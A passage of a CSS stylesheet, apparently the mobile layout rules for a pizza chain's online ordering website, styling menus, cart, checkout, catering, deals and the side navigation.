  .main-menu {
    flex-direction: column; }

  .main-menu .food-category {
    width: 100%; }

  .gridCard {
    padding-top: 15px;
    justify-content: space-evenly;
    flex-direction: row !important; }

  .gridCard .food-category {
    width: 45% !important; }

  .gridCard .food-category a img {
    border-radius: 10px !important;
    min-height: 165px !important;
    max-height: 165px !important;
    object-fit: cover !important; }

  .gridCard .food-category a h2.card-title {
    font-size: 1.2rem !important; }

  .home-category-card-list h4 {
    margin-top: 50px;
    margin-bottom: 15px;
    font-size: 18px;
    margin-left: 15px; }

  .homeCategorySlider .owl-nav {
    top: -44px; }

  .homeCategorySlider .owl-nav .owl-prev {
    left: -30px; }

  .homeCategorySlider.order-pizza-card .pizza-select .pizza-card {
    min-width: auto; }

  .homeCategorySlider .box-border.border-black {
    left: unset; }

  .homeCategorySlider .box-border.border-black img {
    display: inline-block; }

  .slider-container {
    padding: 0px !important;
    margin: 0px !important; }

  .order-online-btn {
    font-size: 16px !important; }

  .hero-title {
    font-size: 30px;
    line-height: 30px;
    padding-top: 0px;
    padding-bottom: 5px; }

  .offer-details div:nth-child(1) {
    font-size: 22px;
    padding-bottom: 8px; }

  .offer-details div:nth-child(2) {
    font-size: 20px;
    padding-bottom: 5px; }

  .offer-details div:nth-child(3) {
    font-size: 16px;
    padding-bottom: 15px; }

  .offer-details div:nth-child(4) {
    font-size: 80px;
    padding-bottom: 10px; }

  .offer-details div:nth-child(4) sup {
    top: -32px;
    font-size: 30px; }

  .offer-details div:nth-child(5) a {
    font-size: 14px !important;
    border-radius: 12px;
    padding: 5px 10px; }

  .cart-item-counter {
    top: 0px;
    right: 0px;
    width: 28px;
    height: 28px;
    padding: 0px 0px 0px; }

  body {
    overflow-x: hidden; }

  .hidden-mobile {
    display: none !important; }

  .only-mobile {
    display: block !important; }

  .topping-cards {
    min-height: 439px; }

  .store-close {
    margin-top: 15vh; }

  .store-close .modal-content {
    width: 85%;
    margin: 0 auto; }

  .store-close .modal-content .modal-footer {
    display: flex;
    flex-direction: column-reverse; }

  .store-close .modal-content .modal-footer .cancel-for-next-btn {
    margin-top: 25px; }

  .store-close .modal-content .modal-footer .order-for-next-btn {
    font-size: 20px; }

  .order-update-btn {
    margin-top: 0px; }

  .order-table-right .summery-table {
    max-height: 400px !important; }

  .hero-panel #tsm-slider-mobile .owl-nav {
    position: absolute;
    width: 100%;
    top: 30vh; }

  .down-size {
    margin-top: 10px; }

  .hero-panel #tsm-slider-mobile .owl-nav .owl-prev {
    position: absolute;
    left: 3vw;
    font-size: 25px;
    font-weight: 100;
    border: 1px solid #000;
    border-radius: 50px;
    width: 40px;
    height: 40px;
    font-family: "Gotham Pro";
    background-color: rgba(255, 255, 255, 0.5); }

  .hero-panel #tsm-slider-mobile .owl-nav .owl-next {
    position: absolute;
    right: 3vw;
    font-size: 25px;
    font-weight: 100;
    border: 1px solid #000;
    border-radius: 50px;
    width: 40px;
    height: 40px;
    font-family: "Gotham Pro";
    background-color: rgba(255, 255, 255, 0.5); }

  #tsm-slider-mobile .free-pizza-mobile {
    right: 3rem; }

  #tsm-slider-mobile .free-pizza-mobile h1 {
    color: #000; }

  #tsm-slider-mobile .free-pizza-mobile p {
    font-size: 13px; }

  #tsm-slider-mobile .free-pizza-mobile.hero-content .btn-green {
    right: 0px;
    position: absolute;
    bottom: 20px; }

  #tsm-slider-mobile .free-pizza-mobile p.instruction {
    margin-top: 10px;
    font-size: 11px;
    font-style: italic; }

  #tsm-slider-mobile .free-pizza-mobile .title {
    margin-bottom: 0; }

  .catering-content {
    margin-top: 0px; }

  .catering-content-1 {
    margin-top: 0px; }

  .complete-roder-fix-button {
    max-height: 50px !important;
    min-height: 50px !important;
    z-index: 1;
    width: 90% !important; }

  .order-create-btn {
    display: flex;
    justify-content: center;
    position: fixed;
    bottom: 0;
    width: 100%;
    padding: 15px;
    right: 0;
    background-color: #f9f9fa;
    border-top: 1px solid #e7e8ec;
    z-index: 99; }

  .add_additional_to_order {
    margin-right: 0px !important; }

  .member-feddback {
    margin-top: 15vh;
    margin-bottom: 10vh; }

  .row.no-padding {
    margin-right: 0;
    margin-left: 0; }

  .row.no-padding > [class^="col-"],
  .row.no-padding > [class*=" col-"] {
    padding-right: 0;
    padding-left: 0; }

  .row.no-padding .radio-btn > label {
    margin-left: -15px; }

  .row.newStyle .radio-btn > label {
    margin-left: 0px !important; }

  .newStyle .newStyleCrust {
    padding-right: 0px; }

  .pizza-card .card-data .ingredients {
    padding-top: 0 !important; }

  .order-pizza-card .pizza-select .pizza-card .right-icons {
    position: absolute;
    right: 32px; }

  .order-pizza-card .pizza-select .pizza-card .card-data .card-title {
    width: 90%;
    font-size: 17px; }

  .dipping-item-row .card-details {
    padding: 0px 0px 0px 6px; }

  #garlic .page-sub-title {
    margin: unset;
    padding-left: 0px !important; }

  #garlic .page-sub-title .additional-item-page-title {
    width: 100%;
    padding-bottom: 0px; }

  footer {
    padding: 4rem 0 0; }

  .alert-success {
    margin-top: 30px;
    margin-bottom: 30px; }

  .additional-mobile {
    margin-top: 35px !important; }

  #Dipping .home-content-panel p {
    margin-bottom: 1rem;
    padding-top: 35px; }

  .home-content-panel .homepage-headings p,
  .ingredients {
    max-width: 100%; }

  .body-container-order {
    margin-top: 40px;
    padding: 15px; }

  #location-filter .top-bar h1 {
    font-size: 22px; }

  .order-additional {
    flex-direction: column;
    margin-top: 0px; }

  .order-additional .food-category {
    width: 100%; }

  .order-additional-new {
    flex-direction: row;
    margin-top: 0px;
    padding-left: 10px;
    padding-right: 10px;
    justify-content: space-between; }

  .order-additional-new .food-category {
    width: 46%;
    margin: 0px 2%;
    box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.2); }

  .order-additional-mobile-style {
    margin-top: 0px; }

  .hc-block h2 {
    font-size: 2rem;
    text-align: center; }

  .order_online .order-pickup .default-form .sub-next-btn {
    flex-direction: column; }

  .order_online .order-pickup .default-form .button.gray.m-r {
    margin-right: 0px;
    text-align: center;
    margin-bottom: 25px; }

  #product_calzone_size_group {
    margin-bottom: 15px; }

  #product_calzone_size_group .semi-header {
    font-size: 18px; }

  #product_toppings_group .border-top {
    border-top: none !important;
    padding-top: 15px;
    padding-bottom: 0px;
    margin-bottom: 0px;
    font-size: 18px;
    line-height: 22px; }

  .toppings .semi-header {
    font-size: 18px;
    font-family: "Gotham Pro Bold";
    padding-top: 45px; }

  .location-left-side-info .address a {
    width: auto; }

  .body-container-order h3.semi-header {
    font-size: 18px; }

  .scroll-fixed-top {
    position: unset !important;
    max-width: 100% !important;
    min-width: 100% !important; }

  .thankyou-page .homepage-headings h2 {
    font-size: 40px;
    line-height: 30px;
    padding-top: 20px; }

  .bottom-imgs {
    flex-wrap: wrap; }

  .block-style div {
    padding: 0px; }

  .admin-form-body {
    margin-top: 45px; }

  .topping-cards img {
    height: auto; }

  .reset-page-style .new_customer .form-inputs .control-group .controls input {
    width: 100%; }

  .reset-page-style .new_customer .form-actions .button {
    padding: 7px 18px !important; }

  .customers-signin .customers-header .super-header {
    font-size: 22px;
    width: 50%; }

  .customers-signin .customers-header a {
    font-size: 20px;
    width: 50%; }

  .customers-signin .customers-header {
    margin-top: 0px; }

  .customers-signin.dashboard .super-header {
    font-size: 22px;
    width: 50%; }

  .customers-signin.dashboard a {
    width: 50%; }

  .customers-signin.dashboard {
    margin-top: 0px; }

  .past-order .actions {
    width: 100%; }

  .past-order .actions a:first-child {
    width: 50%;
    text-align: center;
    padding: 13px 15px; }

  .past-order .actions a {
    width: 50%; }

  .past-order .details {
    min-width: 100%; }

  #pizza-welcome-message {
    width: 80%;
    position: absolute; }

  .old-new-logo-header {
    padding: 25px 25px;
    flex-direction: column;
    text-align: center; }

  .old-new-logo-header img {
    margin-bottom: 15px;
    width: 65%; }

  .old-new-logo-header .old-to-new {
    -ms-transform: rotate(90deg);
    /* IE 9 */
    -webkit-transform: rotate(90deg);
    /* Safari 3-8 */
    transform: rotate(90deg); }

  .mobile-point {
    margin-top: 20px;
    margin-bottom: 20px; }

  .welcome-note {
    font-size: 18px;
    line-height: 25px;
    margin-bottom: 20px;
    padding: 0px 0px;
    text-align: center;
    margin-left: 0px; }

  .welcome-exit-btn {
    padding: 0px 0px;
    text-align: center;
    margin-bottom: 25px; }

  .re-order-btn {
    flex-direction: column; }

  .past-order-body .super-header {
    font-size: 22px; }

  .past-order-body {
    margin-top: 0px;
    margin-bottom: 30px; }

  .re-order-btn .button.muted {
    border-radius: 5px;
    margin-left: 0px;
    margin-top: 15px;
    margin-right: 0px; }

  .past-order-location-details {
    margin-bottom: 15px; }

  .body-container-order
  .radio-btn-box
  .checkbox-container.body-container-order
  .radio-btn-box
  .checkbox-container {
    margin-bottom: 20px; }

  .catering_page .order-item-row {
    padding-bottom: 27px !important;
    flex-wrap: unset; }

  .left-container-dsk .bottom-actions {
    display: none; }

  .bottom-actions > .button.muted {
    border-radius: 5px;
    margin-left: 5px;
    margin-right: 15px;
    width: 40%; }

  .bottom-actions > .button.default {
    margin-right: 6px;
    width: 55%; }

  .location-left-side-info h2,
  h3 {
    font-size: 22px; }

  .location-left-side-info .shop-hours {
    margin-bottom: 25px; }

  .inner-page-wrap {
    margin-top: 0rem; }

  .page-sub-title > .sub-title {
    font-size: 22px;
    line-height: 20px;
    margin-top: 30px;
    margin-bottom: 30px; }

  .page-points > .main-title {
    font-size: 24px;
    line-height: 20px; }

  .sub-points > .sub-point-title {
    font-size: 18px; }

  .form-control-decor > .form-inner-title {
    font-size: 24px;
    padding-top: 35px; }

  .order-summary-details .store-tag-line {
    font-size: 20px;
    padding-bottom: 10px;
    width: 74%; }

  .order-summary-details
  .select-payment-method
  form
  .control-group
  .controls
  textarea {
    width: 96%; }

  .place-order-box .bottom-actions .order-actions-btns {
    flex-direction: column; }

  .place-order-box .bottom-actions .order-edit-btn {
    width: 68%;
    margin-left: 0px;
    margin-top: 30px; }

  .summary-page-layout .super-header-top {
    font-size: 22px;
    line-height: 20px;
    margin-left: 108px;
    margin-top: 0px; }

  .summary-table-data .summary-table-checkout tbody tr td .item_title {
    font-size: 20px; }

  .summary-page-layout .red-text {
    color: #e4636f;
    margin-top: 46px;
    margin-bottom: 34px; }

  .location-card .card-button .button {
    width: 84% !important; }

  .location-content-panel h2 {
    font-size: 22px;
    line-height: 20px;
    margin-top: 19px;
    margin-left: -13px; }

  .location-content-panel p {
    font-size: 16px; }

  .location-content-panel {
    padding: 4rem 0 1rem;
    width: 65%;
    margin-top: -40px;
    margin-left: 123px; }

  .secondary-btn {
    border-radius: 5px;
    margin-left: 0px; }

  #location-filter .top-bar {
    width: 90%;
    margin: 0 auto;
    padding-top: 0px; }

  #location-filter .top-bar h2 {
    font-size: 22px; }

  .search-loation-block {
    margin-bottom: 50px; }

  .search-locations-forms .button {
    margin-top: 25px;
    width: 100%;
    text-align: center; }

  .location-row .regular-txt {
    margin: 7px 30px; }

  .delivery-time-page .super-header {
    font-size: 22px; }

  .delivery-time-page .static-header {
    font-size: 16px;
    margin-top: 16px;
    margin-bottom: 0px; }

  .delivery-time-page .time-table {
    margin-top: 48px; }

  .delivery-time-page .or-text {
    padding-top: 25px;
    padding-bottom: 25px; }

  .mob-center-left-desk #order_with_chosen_time {
    text-align: center;
    padding: 12px 0 !important; }

  .button.default {
    width: 100%;
    padding: 12px 17px;
    font-size: 16px;
    text-align: center; }

  .mob-center-left-desk #order_with_chosen_time {
    text-align: center;
    padding: 12px 0 !important; }

  .delivery-time-page .right-btn-top {
    margin-top: 10px;
    text-align: center;
    padding: 12px 0px !important; }

  .order-in span {
    font-size: 16px; }

  .delivery-time-page .hours {
    font-size: 12px; }

  .mobile-card-btn {
    width: auto !important; }

  .order-pickup .static-header {
    font-size: 30px;
    margin-bottom: 24px; }

  .order-pickup {
    margin-top: 110px; }

  .signin-row .signin-layout .static-header {
    font-size: 22px;
    margin-top: 0px !important;
    margin-bottom: 30px !important; }

  .signin-row {
    margin-top: 0px; }

  .home-content-panel .p2 {
    margin-top: 27px;
    font-size: 16px; }

  .left-side-order-data .order-details-table .order-actions {
    margin-bottom: 36px;
    margin-left: -15px;
    margin-top: 23px; }

  .left-side-order-data
  .order-details-table
  tbody
  tr
  td
  .order-actions
  .edit-remove {
    padding: 0px; }

  .left-side-order-data
  .order-details-table
  tbody
  tr
  td
  .item-details
  .toppings-list
  > ul
  > li:before {
    left: 13px;
    margin-top: -5px; }

  .left-side-order-data
  .order-details-table
  tbody
  tr
  td
  .item-details
  .toppings-list
  > ul {
    margin-left: -15px; }

  .left-side-order-data .order-details-table tbody tr td p {
    margin-left: -15px; }

  .order-detail-mobile {
    padding-bottom: 0px !important; }

  .mobile-tr-only {
    height: 66px; }

  .summary-container .order-action .button.default {
    width: 90%; }

  .summary-container .order-action .button.black {
    border-radius: 5px;
    width: 90%; }

  .additional-item-row .order-item-row .card-details .bottom-actions {
    display: none; }

  .additional-item-row .order-item-row .card-details {
    display: flex; }

  .additional-item-row .order-item-row {
    margin-left: 0px;
    margin-right: 0px;
    box-shadow: none;
    width: 97%;
    padding-left: 15px; }

  .additional-item-row .order-item-row .item_image {
    display: none; }

  .additional-item-row {
    /* justify-content: unset; */
    flex-direction: column; }

  .additional-item-row .order-item-row .card-details .left-cell {
    font-size: 18px;
    width: 50%;
    font-family: "Gotham Pro";
    min-height: 0px; }

  .additional-item-row .order-item-row .card-details .right-cell {
    padding-top: 0px;
    width: 50%; }

  .page-sub-title {
    padding: 0px 0 20px !important;
    margin-left: 6px !important;
    margin-top: 15px !important; }

  .dipping-item-row {
    margin-left: 0px;
    margin-right: 0px;
    box-shadow: none;
    min-height: auto;
    margin-bottom: 0px; }

  .dipping-item-row .item_image {
    display: none; }

  .dipping-item-row .card-details .bottom-actions {
    display: none; }

  .dipping-item-row .card-details {
    display: flex; }

  .dipping-item-row .card-details .right-cell {
    padding-top: 0px;
    width: 40%; }

  .dipping-item-row .card-details .left-cell {
    font-size: 16px;
    width: 60%;
    font-family: "Gotham Pro";
    padding-top: 0px;
    min-height: 0px;
    margin-bottom: 29px; }

  .dipping-item-row .card-details .left-cell .item-price {
    font-size: 14px !important;
    font-family: "Gotham Pro";
    padding-top: 0px; }

  .body-container-order .order-item-row {
    padding-bottom: 0px; }

  .additional-item-row .order-item-row .card-details .left-cell .align-price {
    font-size: 14px;
    padding-top: 0px; }

  .single-pizza {
    margin-left: 5px;
    margin-right: 5px; }

  .single-pizza h1 {
    font-size: 18px;
    line-height: 22px; }

  .body-container-order .semi-header {
    padding-top: 34px;
    font-size: 18px;
    line-height: 22px; }

  .page-background-catering div {
    height: 37vh; }

  .page-background-catering {
    margin-bottom: 10px; }

  .inner-page-wrap .home-content-panel {
    margin: 0 auto;
    padding-bottom: 9px !important;
    margin-left: 0px !important; }

  .inner-page-wrap .home-content-panel h2 {
    margin-left: 60px;
    font-size: 22px;
    width: 100%;
    margin-top: 2px; }

  .additional-items .home-content-panel h2 {
    margin-left: 0px;
    margin-top: 75px;
    font-size: 30px;
    width: 100%; }

  .order-pizza-card {
    margin-top: 25px; }

  .home-category-card-list .media-list {
    margin: 0px !important; }

  .left-side-order-data {
    margin-left: 7px; }

  .home-content-panel p {
    font-size: 16px;
    padding-top: 10px; }

  .inner-page-wrap .page-sub-title h2 {
    margin-left: 0px;
    margin-top: 0px;
    font-size: 30px; }

  .order-pizza-card .pizza-select .pizza-card {
    min-height: auto; }

  .order-pizza-card .pizza-select .pizza-card .card-data .bottom-button {
    position: unset;
    margin-top: 15px; }

  .container.error {
    margin-bottom: 0rem;
    margin-top: 0rem; }

  .container.error .top-alerts .alert-error {
    margin-top: 0px; }

  #order_additional_form .body-container-order {
    margin-top: 0px;
    padding: 0px; }

  .catering_page {
    padding: 15px !important; }

  .scroll-fixed-bottom {
    position: unset !important;
    bottom: unset !important; }

  .page-sub-title {
    margin: 0 auto;
    margin-left: 12px !important;
    margin-top: 35px !important;
    padding-bottom: 0px !important; }

  .additional-item-row .order-item-row .card-details {
    padding: 0px 0px 0px 6px; }

  .mobile-home-content {
    max-width: 97%;
    margin: 0 auto;
    padding-bottom: 25px; }

  .mobile-home-content .homepage-headings p,
  .ingredients {
    max-width: 100%;
    padding-top: 15px !important; }

  .mobile-home-content .homepage-headings .malbeck {
    margin-left: 100px;
    margin-top: -38px !important; }

  .mobile-home-content .additional-item-page-title {
    margin-left: 70px !important;
    margin-top: -125px !important; }

  .mobile-home-content .additional-item-content {
    margin-top: 25px; }

  .mobile-row {
    display: flex;
    align-items: center; }

  .footer-menu .bottom-nav {
    text-align: center;
    margin: 0;
    /* display: none; */ }

  .mobile-row .text {
    text-align: center;
    margin-bottom: 0rem; }

  .mobile-row .text img {
    padding-bottom: 8px; }

  .mobile-generation-block {
    margin-top: 42px; }

  .mobile-generation-block .generation-list {
    margin-top: 24px; }

  .mobile-generation-block .generation-list .gen-item .title {
    font-size: 18px;
    margin-top: 25px; }

  .mobile-align .text-right {
    text-align: left !important; }

  .home-content-panel-new {
    margin-top: 40px !important;
    margin-bottom: 15px !important;
    padding-bottom: 0px !important;
    max-width: 100%; }

  .home-content-layout {
    max-width: 75%;
    padding: 40px 0px 60px; }

  .row.no-gutters .food-category a .card img {
    width: 100%; }

  .sidenav a {
    font-size: 22px;
    font-family: "Gotham Pro"; }

  .hero-panel {
    margin-top: 55px;
    height: auto !important; }

  .home-content-panel h2 {
    font-size: 30px;
    line-height: 26px;
    padding-bottom: 0px;
    margin-bottom: 0px; }

  .hero-panel .hero-content .title {
    font-size: 30px;
    line-height: 26px; }

  .text-white {
    text-shadow: 4px 3px 6px rgba(0, 0, 0, 0.5); }

  .hero-panel .hero-content {
    top: unset;
    right: unset;
    bottom: 2rem;
    left: 3rem; }

  .owl-dots {
    display: block; }

  .parallax-scroll {
    min-height: 250px;
    background: transparent; }

  .signin-row .signin-layout {
    margin-bottom: 30px; }

  .signin-row .signin-layout .mobile {
    margin-bottom: 23px; }

  .signin-row .signin-layout form .control-group .controls input {
    width: 100%; }

  .location-row {
    align-items: center;
    justify-content: center; }

  .search-locations-forms .search-location-form {
    margin-right: 0px;
    flex-direction: column; }

  .location-search-btn {
    margin-top: 25px; }

  .customers-signin {
    margin-top: 0px; }

  .additional-item-row .order-item-row .card-details .left-cell {
    padding-top: 0px; }

  .place-order-btn {
    align-items: center;
    justify-content: space-between;
    width: 100%;
    flex-direction: row !important; }

  .place-order-btn a {
    margin-top: 0px !important;
    width: 48% !important;
    padding: 12px 10px !important;
    text-align: center !important; }

  .place-order-btn .place-a-btn {
    padding: 12px 10px !important; }

  select {
    -webkit-appearance: menulist !important;
    -moz-appearance: menulist !important;
    appearance: menulist !important; }

  .select.optional {
    -webkit-appearance: menulist;
    -moz-appearance: menulist;
    appearance: menulist; }

  .go-back-btn {
    width: 100%; }

  .page-btn {
    min-height: 40px !important;
    max-height: 40px !important;
    font-size: 18px;
    margin-top: 0px !important;
    line-height: normal;
    padding: 10px !important; }

  .feed-ontario .home-content-panel h2 {
    margin-top: -46px !important;
    margin-bottom: 25px; }

  .hidden-phone.static-header.semi-header {
    margin-top: 40px; }

  .zero-contact-message {
    margin-top: 50px;
    width: 90% !important; }

  .zero-contact-exit-btn .btn-green {
    width: 100%;
    max-height: 45px !important;
    min-height: 45px !important; }

  .zero-contact-content {
    font-size: 35px; }

  .homepage .navbar-brand {
    padding-top: 0px !important;
    top: 68px; }

  .customize-button {
    padding: 0px !important; }

  .box-border.border-black {
    position: relative;
    left: -15px; }

  .quantity-card-wrapper {
    margin-top: 30px; }

  .main-menu-complete {
    flex-direction: row;
    flex-wrap: wrap;
    justify-content: space-between;
    margin-left: 15px;
    margin-right: 15px; }

  .main-menu-complete .food-category-new {
    width: 48%;
    box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.2); }

  .main-menu-complete .food-category-new h2 {
    font-size: 1.5rem; }

  .order-additional h2 {
    font-size: 1.5rem; }

  .main-menu-complete .food-category-new:last-child {
    box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.2); }

  .row.no-gutters .food-category-new a .card img {
    width: 100%;
    height: 70px;
    object-fit: cover; }

  .main-menu-complete .food-category-new img {
    max-height: 70px;
    object-fit: cover; }

  .title-margin-zero {
    margin-top: 0px !important; }

  .inner-page-wrap .home-content-panel-new h2 {
    margin-left: 0px; }

  .food-category-new h2 {
    font-size: 18px !important;
    line-height: 20px !important;
    text-shadow: 0px 0px 10px rgba(0, 0, 0, 0.9) !important; }

  .important_message {
    font-family: Gotham Pro;
    margin: 20px 30px 0px 30px;
    font-size: 14px;
    line-height: 18px; }

  .cart-wrapper {
    display: flex;
    flex-direction: column;
    justify-content: flex-start; }

  .cart-wrapper .details-cart-quantity {
    margin-right: 0px;
    justify-content: flex-start; }

  .cart-wrapper .details-upsize-btn {
    justify-content: flex-start;
    margin-left: -15px; }

  .complete-meal-card {
    margin-top: 0px !important; }

  .complete-meal-title {
    margin-top: 28px !important; }

  .add-more-pizza-title {
    margin-top: 25px !important; }

  /* For mobile menu Start */
  .sidenav .menu-top .mobile-logo {
    position: relative;
    top: 20px; }

  .sidenav .menu-link {
    margin-top: 50px; }

  .sidenav .menu-link a {
    font-family: Lance-Sans-Regular;
    color: #ffffff;
    font-size: 18px;
    background-color: #1c1a1a;
    background-size: cover;
    background-repeat: no-repeat;
    box-shadow: 0 0 10px #ddd;
    height: 75px;
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 5px;
    margin: 0 25px;
    border-radius: 6px;
    text-shadow: 0px 0px 10px rgba(0, 0, 0, 0.9); }

  .sidenav .location-wrapper {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin: 15px 25px; }

  .sidenav .location-wrapper .location-link a {
    font-family: Lance-Sans-Regular;
    color: #ffffff;
    font-size: 18px;
    background-color: #1c1a1a;
    background-size: cover;
    background-repeat: no-repeat;
    box-shadow: 0 0 10px #ddd;
    height: 75px;
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 5px !important;
    border-radius: 6px;
    text-shadow: 0px 0px 10px rgba(0, 0, 0, 0.9); }

  .sidenav .location-wrapper .catering-link,
  .sidenav .location-wrapper .location-link {
    width: 47%; }

  .sidenav .location-wrapper .catering-link a {
    font-family: Lance-Sans-Regular;
    color: #ffffff;
    font-size: 18px;
    background-color: #1c1a1a;
    background-size: cover;
    background-repeat: no-repeat;
    box-shadow: 0 0 10px #ddd;
    height: 75px;
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 5px !important;
    border-radius: 6px;
    text-shadow: 0px 0px 10px rgba(0, 0, 0, 0.9); }

  .sidenav .menu-top {
    display: flex;
    position: absolute;
    align-items: center;
    justify-content: space-between;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    height: 60px;
    text-align: right;
    box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.2); }

  .sidenav .mid-menu-wrapper a {
    font-family: "Gotham Pro Bold";
    font-size: 18px;
    padding: 15px 0px;
    margin: 0px 25px;
    border-bottom: 1px dashed #d7dfe9;
    position: relative; }

  .sidenav .mid-menu-wrapper a::after {
    top: 20px;
    content: " ";
    background-image: url(/assets/new_design/right-chevron-icon.png);
    background-repeat: no-repeat;
    position: absolute;
    right: 0;
    width: 10px;
    height: 18px; }

  .sidenav .user-menu-wrapper {
    margin: 20px 25px 0px 25px; }

  .sidenav .user-menu-wrapper .menu-user-details {
    display: flex;
    align-items: center;
    justify-content: space-between;
    height: 65px;
    border-bottom: 1px dashed #d7dfe9; }

  .sidenav .user-menu-wrapper a {
    font-family: "Gotham Pro Bold";
    font-size: 18px; }

  .sidenav .user-menu-wrapper .menu-user-details .menu-user-name {
    font-family: "Gotham Pro Bold";
    font-size: 18px; }

  .sidenav .user-menu-wrapper .user-account-wrapper .user-menu-account a {
    font-family: "Gotham Pro Bold";
    font-size: 18px;
    padding: 15px 0px;
    border-bottom: 1px dashed #d7dfe9;
    position: relative; }

  .sidenav
  .user-menu-wrapper
  .user-account-wrapper
  .user-menu-account
  a::after {
    top: 20px;
    content: " ";
    background-image: url(/assets/new_design/right-chevron-icon.png);
    background-repeat: no-repeat;
    position: absolute;
    right: 0;
    width: 10px;
    height: 18px; }

  .sidenav .user-menu-wrapper .signin-menu a {
    font-family: "Gotham Pro Bold";
    font-size: 18px;
    padding: 15px 0px;
    border-bottom: 1px dashed #d7dfe9;
    position: relative; }

  .sidenav .user-menu-wrapper .signin-menu a::after {
    top: 20px;
    content: " ";
    background-image: url(/assets/new_design/right-chevron-icon.png);
    background-repeat: no-repeat;
    position: absolute;
    right: 0;
    width: 10px;
    height: 18px; }

  /* For mobile menu End */
  .payment_type {
    width: 100% !important;
    flex-wrap: wrap; }

  .pay_type {
    width: 48% !important;
    font-size: 16px;
    padding: 5px; }

  .cart-border-box {
    margin: 15px;
    flex: unset; }

  .payment_type .payment_method {
    width: 48%;
    padding: 12px;
    font-size: 13px;
    height: 70px;
    max-width: 99px; }

  .place-order-box .bottom-actions .order-actions-btns {
    margin: 15px; }

  .page-header-title {
    width: 100%;
    margin: 0 auto;
    padding-bottom: 0px;
    padding-left: 15px;
    padding-right: 15px;
    min-height: 20px; }

  .page-header-title h2 {
    margin-bottom: 0px !important;
    font-size: 22px !important;
    line-height: 22px !important;
    margin-left: 110px; }

  .page-header-title div:first-child {
    display: flex;
    align-items: center;
    height: 92px;
    margin-top: 22px;
    flex-direction: row; }

  .page-header-title p {
    margin: 15px 0px; }

  .complete_your_meal_page .complete-meal-title {
    padding: 75px 0px 15px 0px !important;
    margin-top: 0px !important;
    margin-bottom: 0px !important; }

  .delivery_address_page .order-pickup {
    margin-top: 0px; }

  .delivery_address_page .signin-row .signin-layout .static-header {
    min-height: 0px !important;
    margin-bottom: 0px !important; }

  .delivery_address_page .order-pickup .static-header {
    font-size: 22px;
    margin-bottom: 24px; }

  .confirm_your_order_page .summary-page-layout {
    margin-top: 0px !important; }

  .confirm_your_order_page .summary-page-layout .margin-top-bottom {
    margin: 0px !important;
    padding: 0px 15px; }

  .confirm_your_order_page .summary-page-layout .margin-top-bottom .red-text {
    margin: 0px !important; }

  .thank_you_page .homepage-headings {
    margin-top: 0px !important;
    margin-bottom: 30px !important; }

  .thank_you_page .homepage-headings h2 {
    padding-top: 0px !important; }

  .thankyou-page .thankyou-summary .fresh-at {
    padding-top: 25px;
    padding-bottom: 10px; }

  .subtitle-padding {
    padding-left: 15px; }

  .additional_items_page .page-header-title {
    display: none; }

  .additional_items_page #Dipping .home-content-panel h2 {
    margin-top: 175px; }

  .additional_items_page #Dipping .home-content-panel p {
    padding-top: 15px; }

  .additional_items_page .home-content-panel {
    padding: 0px 0px !important; }

  .pickup_address_page .order-pickup {
    margin-top: 0px; }

  .pickup_address_page .order-pickup .static-header {
    font-size: 22px;
    min-height: 0px;
    text-align: left !important; }

  .pickup_address_page .order-pickup p {
    text-align: left !important; }

  .choose_time_pages .default-form {
    display: flex;
    justify-content: space-between; }

  .calzone_page .body-container-order {
    margin-top: 0px !important;
    padding: 15px; }

  .catering_home_page .body-container-order .static-header {
    padding-bottom: 10px;
    padding-top: 10px; }

  .catering_home_page
  .body-container-order
  .radio-btn-box
  .checkbox-container
  label {
    margin-bottom: 0rem;
    margin-left: 0px;
    margin-top: 2px; }

  .body-container-order .radio-btn-box .checkbox-container {
    margin-right: 30px; }

  #order_time_date_3i {
    padding: 0px 4px 0px 5px !important; }

  #order_time_date_2i {
    padding: 0px 5px 0px 5px !important; }

  #order_time_time_5i {
    padding: 0px 4px 0px 0px !important; }

  #order_time_date_1i {
    padding: 0px 5px 0px 5px !important; }

  .sidenav a:hover {
    color: #000000; }

  .payment_type .payment_method:hover {
    background-color: #e5e8ee;
    color: #959fb1; }

  .payment_type .payment_method.selected {
    background-color: #009949 !important;
    color: #ffffff !important; }

  .pp-ipad-styling .homepage-headings p .ingredients {
    padding-top: 0px !important; }

  #contestsModal {
    height: 59vh !important; }

  input.button.default.submit-contests {
    min-width: 40px;
    padding: 5px 20px !important;
    height: auto;
    width: auto; }

  .single-contests .button.default {
    height: auto; }

  .deal-pepperoni-special-details .pizza-price {
    margin-top: 10px;
    padding-bottom: 10px !important; }

  .deal-pepperoni-close-btn .button.default {
    margin-top: 0px;
    height: auto;
    padding: 12px 17px;
    font-size: 16px;
    text-align: center;
    width: 90% !important;
    min-height: 50px !important;
    max-height: 50px !important;
    margin-right: 0px !important; }

  .deal-pepperoni-body-content {
    padding: 0px 15px 0px 15px;
    margin-top: 40px; }

  .deal-order-complete-meal-btn .btn-green {
    padding: 12px 17px;
    font-size: 16px;
    text-align: center;
    width: 90% !important;
    min-height: 50px !important;
    max-height: 50px !important; }

  body {
    height: 100vh; }

  .cart_page .deals-title-no-padding td h2 {
    font-size: 22px !important; }

  .left-side-order-data
  .order-details-table
  tbody
  .inner-item-alignment
  .item-details
  .toppings-list
  > ul
  > li:before {
    left: 25px !important; }

  .personal-pizza-size {
    display: flex;
    flex-wrap: wrap !important; }

  .personal-pizza-size .left-cell {
    width: 49% !important; }

  .personal-pizza-size .right-cell {
    width: 49% !important; }

  .personal-pizza-size .price_difference_list {
    margin-bottom: 0px; }

  .pizza-category-selection .pizza-category-description {
    margin-bottom: 0px; }

  .catering-size-select .category_pizza_sizes li label {
    margin-right: 5px !important; }

  .catering_home_page .catering-pizza-quantity .box-border {
    position: absolute;
    right: 0;
    padding: 12px 5px 0px 15px; }

  .catering_home_page .qty-item-style .box-border {
    position: absolute;
    right: 4px;
    padding: 12px 10px 0px 10px; }

  .utensils-select-box .select-input {
    position: absolute;
    right: 15px;
    width: 120px !important; }

  .special-deal-section .food-category-new a .card img {
    width: 100vw !important; }

  .deal-order-modal-body {
    padding-top: 22px !important; }

  .customize-pizza-bg a .card img {
    height: 90px !important;
    max-height: 90px; }

  .special-deal-section a .card img {
